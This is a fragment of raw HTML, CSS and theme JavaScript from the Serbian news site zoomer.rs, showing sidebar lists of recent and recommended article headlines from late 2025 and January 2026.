                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_173{vertical-align:baseline}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{display:block}.tdi_173>.wpb_wrapper>.tdc-elements{width:100%}.tdi_173>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_173>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_173{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_174 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" >
<style>.tdi_174{margin-bottom:18px!important}@media (max-width:767px){.tdi_174{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_174{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174{margin-bottom:12px!important}}</style>
<style>.tdi_174{text-align:left!important}.tdi_174 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_174 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Preporučujemo</p></div><div class="td_block_wrap td_flex_block_1 tdi_175 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_175" >
<style>.tdi_175{margin-bottom:0px!important}</style>
<style>.tdi_175 .entry-thumb{background-position:center 50%}.tdi_175 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_175 .td-image-container{display:block;order:1}.tdi_175 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_175 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_175 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_175 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_175 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_175 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_175 .td-post-vid-time{display:block}.tdi_175 .td-post-category:not(.td-post-extra-category){display:none}.tdi_175 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_175 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_175 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_175 .td-read-more{display:none}.tdi_175 .td-author-date{display:inline}.tdi_175 .td-post-author-name{display:none}.tdi_175 .entry-review-stars{display:none}.tdi_175 .td-icon-star,.tdi_175 .td-icon-star-empty,.tdi_175 .td-icon-star-half{font-size:15px}.tdi_175 .td-module-comments{display:none}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_175 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_175 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_175 .td-post-date,.tdi_175 .td-post-author-name span{color:#888888}.tdi_175 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_175 .td-block-title a,.tdi_175 .td-block-title span{font-family:Montserrat!important}.tdi_175 .td-subcat-list a,.tdi_175 .td-subcat-dropdown span,.tdi_175 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_175 .td-post-category{font-family:Montserrat!important}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_175 .td-read-more a{font-family:Montserrat!important}.tdi_175 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_175 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_175 .td-module-container:before{bottom:-7.5px}.tdi_175 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{margin:0 0 3px}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_175 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_175 .td-module-container:before{bottom:-1px}.tdi_175 .td-author-date{display:none}.tdi_175 .td-post-date,.tdi_175 .td-post-author-name span{display:none}.tdi_175 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{font-size:12px!important}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_175 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_175 .td-module-container:before{bottom:-7.5px}.tdi_175 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{margin:0 0 3px}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_175 = new tdBlock();
block_tdi_175.id = "tdi_175";
block_tdi_175.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"2","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-13848","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_175","tdc_css_class":"tdi_175","tdc_css_class_style":"tdi_175_rand_style"}';
block_tdi_175.td_column_number = "1";
block_tdi_175.block_type = "td_flex_block_1";
block_tdi_175.post_count = "4";
block_tdi_175.found_posts = "590";
block_tdi_175.header_color = "";
block_tdi_175.ajax_pagination_infinite_stop = "";
block_tdi_175.max_num_pages = "148";
tdBlocksArray.push(block_tdi_175);
</script><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/ukratko-hvala-vam-zoomer-wrapped-2025/"  rel="bookmark" title="„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.">„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T12:00:00+01:00" >1. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/uredjivanje-s05e03-marko-novicic-vesic-je-jedan-od-socnijih-likova-sa-scene-ali-ga-nema-u-13-sezoni/"  rel="bookmark" title="UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:26:53+01:00" >29. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/studenti-u-door-to-door-kampanji-postali-smo-svesni-koliko-su-gradjani-spremni-da-zajedno-raspisemo-pobedu/"  rel="bookmark" title="Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“">Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T19:28:47+01:00" >27. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_178 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_178" >
<style>.tdi_178{margin-bottom:18px!important}@media (max-width:767px){.tdi_178{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_178{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178{margin-bottom:12px!important}}</style>
<style>.tdi_178{text-align:left!important}.tdi_178 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_178 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Najnovije</p></div><div class="td_block_wrap td_flex_block_1 tdi_179 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_179" >
<style>.tdi_179{margin-bottom:0px!important}</style>
<style>.tdi_179 .entry-thumb{background-position:center 50%}.tdi_179 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_179 .td-image-container{display:block;order:1}.tdi_179 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_179 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_179 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_179 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_179 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_179 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_179 .td-post-vid-time{display:block}.tdi_179 .td-post-category:not(.td-post-extra-category){display:none}.tdi_179 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_179 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_179 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_179 .td-read-more{display:none}.tdi_179 .td-author-date{display:inline}.tdi_179 .td-post-author-name{display:none}.tdi_179 .entry-review-stars{display:none}.tdi_179 .td-icon-star,.tdi_179 .td-icon-star-empty,.tdi_179 .td-icon-star-half{font-size:15px}.tdi_179 .td-module-comments{display:none}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_179 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_179 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{color:#888888}.tdi_179 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_179 .td-block-title a,.tdi_179 .td-block-title span{font-family:Montserrat!important}.tdi_179 .td-subcat-list a,.tdi_179 .td-subcat-dropdown span,.tdi_179 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_179 .td-post-category{font-family:Montserrat!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_179 .td-read-more a{font-family:Montserrat!important}.tdi_179 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_179 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_179 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_179 .td-module-container:before{bottom:-7.5px}.tdi_179 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{margin:0 0 3px}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_179 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_179 .td-module-container:before{bottom:-1px}.tdi_179 .td-author-date{display:none}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{display:none}.tdi_179 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{font-size:12px!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_179 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_179 .td-module-container:before{bottom:-7.5px}.tdi_179 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{margin:0 0 3px}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_179 = new tdBlock();
block_tdi_179.id = "tdi_179";
block_tdi_179.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-13848","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 